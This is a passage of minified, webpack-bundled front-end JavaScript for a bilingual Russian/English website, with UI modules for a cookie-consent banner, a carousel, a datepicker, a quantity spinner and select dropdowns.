F=Object(b.e)("tabletLg"),K=function(e){e.matches?t(".js-catalog-desktop-filter-wrapper").fadeOut(0):t(".js-catalog-desktop-filter-wrapper").fadeIn(0)};F.addListener(K),K(F)}.call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=y,h="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var b=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){b(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){b()})),t(document).on("click",".js-accept-privacy-policy",(function(){b()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3ja9":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("7LKB");n("jTjL");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setSelect()}},{key:"setSelect",value:function(){new o.a(this.elements.$select).init({isSearch:!1})}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="categories",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t(document).on("change",".js-category-field, .select--categories",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("js-category-field")){var i=t("#select-".concat(r.attr("name")));o.a.getInstance(i.closest(".select")).instance.setChoiceByValue(r.attr("id"))}else if(r.hasClass("select--categories")){var a=o.a.getInstance(r).instance.getValue().value;t("#".concat(a)).trigger("click")}}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,a,f=s(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,l=t.effect,s=void 0===l?"slide":l,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,h=void 0!==d&&d,y=t.freeMode,b=void 0!==y&&y,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,j=void 0===O?0:O,P=t.destroyBreakpoint,C=t.destroyMode,_=void 0===C?"prev":C,k=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:s,freeMode:b,loop:u,speed:Number(o),spaceBetween:Number(j),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,h&&(this.options.autoplay={delay:Number(h)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),P&&(this.destroyMode=_,this.destroyBreakpoint=P),k&&(this.reinitBreakpoints=k,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);h=m,b="carousel",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=b(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(y,e);var n,a,c,p=h(y);function y(){return l(this,y),p.apply(this,arguments)}return n=y,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,u=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=u}},{key:"init",value:function(t,e){f(b(y.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&s(n.prototype,a),c&&s(n,c),Object.defineProperty(n,"prototype",{writable:!1}),y}(a.a);m(g,"className","datepicker"),m(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,u=o[0].selectionStart,l=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=u===l?u-1>=0?u-1:0:u:["RIGHT","UP"].includes(a)&&(c=u===l?u+1<=o.val().length?u+1:o.val().length:l);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},7801:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("TQkN"),n("B7Bj"),n("BX5T");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"initElements",value:function(){this.elements={$dec:t(".spinner__btn--dec",this.$block),$inc:t(".spinner__btn--inc",this.$block),$input:t(".spinner__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.value=Number(this.elements.$input.attr("value"))||Number(this.elements.$input.prop("value"))||0,this.step=Number(this.elements.$input.attr("step"))||1,this.min=Number(this.elements.$input.attr("min"))||0,this.max=Number(this.elements.$input.attr("max"))||999}},{key:"init",value:function(t,e){c(p(f.prototype),"init",this).call(this,t,e),this.updateButtons()}},{key:"updateButtons",value:function(){this.elements.$dec.prop("disabled",!1),this.elements.$inc.prop("disabled",!1),this.value<this.min+this.step&&this.elements.$dec.prop("disabled",!0),this.value>this.max-this.step&&this.elements.$inc.prop("disabled",!0)}},{key:"changeValue",value:function(t){this.value=t,this.$block.attr("data-value",t),this.elements.$input.attr("value",t),this.elements.$input.val(t).trigger("change"),this.elements.$input[0].dispatchEvent(new CustomEvent("change"))}},{key:"changeMin",value:function(t){this.min=t,this.$block.attr("data-min",t)}},{key:"changeMax",value:function(t){this.max=t,this.$block.attr("data-max",t)}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="spinner",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".spinner__btn--dec",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value-o.step;o.changeValue(i),o.updateButtons()})),t(document).on("click",".spinner__btn--inc",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.value+o.step;o.changeValue(i),o.updateButtons()})),t(document).on("input",".spinner__input",(function(e){var n=e.currentTarget,r=t(n).closest(".spinner"),o=m.getInstance(r),i=o.elements.$input,a=+i.val();(!i.val().length||a<o.min||a>o.max)&&(a=o.value);o.changeValue(a),o.updateButtons()})),t(document).on("click",".spinner__input",(function(t){t.currentTarget.select()}))}).call(this,n("+2Rf"))},"7LKB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return j}));n("zKZe"),n("07d7"),n("FZtP"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("2ITb"),n("U3M1");var r=n("Uvxp"),o=n.n(r),i=(n("FiYJ"),n("Tqq3")),a=n("des2"),c=n.n(a),u=n("us6k"),l=n.n(u),s=n("0JdG");n("wPt3"),n("jiQu");function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){var e=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==f(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===f(e)?e:String(e)}var g,w,O,j=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}(s,e);var n,r,a,u=y(s);function s(){return p(this,s),u.apply(this,arguments)}return n=s,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.isMultiple=this.elements.$select.is("[multiple]"),this.placeholder=this.$block.attr("data-placeholder")}},{key:"setProperties",value:function(t){var e=t.isSearch,n=void 0===e||e,r=t.max,o=void 0===r?-1:r,a=t.createChoiceTemplate,c=t.createItemTemplate;this.options={maxItemCount:o,searchEnabled:n,removeItemButton:this.isMultiple,shouldSort:!1,searchPlaceholderValue:"ru"===Object(i.d)()?"Найти...":"Search...",loadingText:"ru"===Object(i.d)()?"Загрузка...":"Loading...",noResultsText:"ru"===Object(i.d)()?"Ничего не найдено":"No results found",noChoicesText:"ru"===Object(i.d)()?"Не осталось вариантов для выбора":"No choices to choose from",itemSelectText:"ru"===Object(i.d)()?"Нажмите для выбора":"Press to select",maxItemText:function(t){return"ru"===Object(i.d)()?"Только ".concat(t," значения могут быть добавлены"):"Only ".concat(t," values can be added")}},this.placeholder?this.options.placeholderValue=this.placeholder:this.options.placeholderValue="ru"===Object(i.d)()?"Выберите 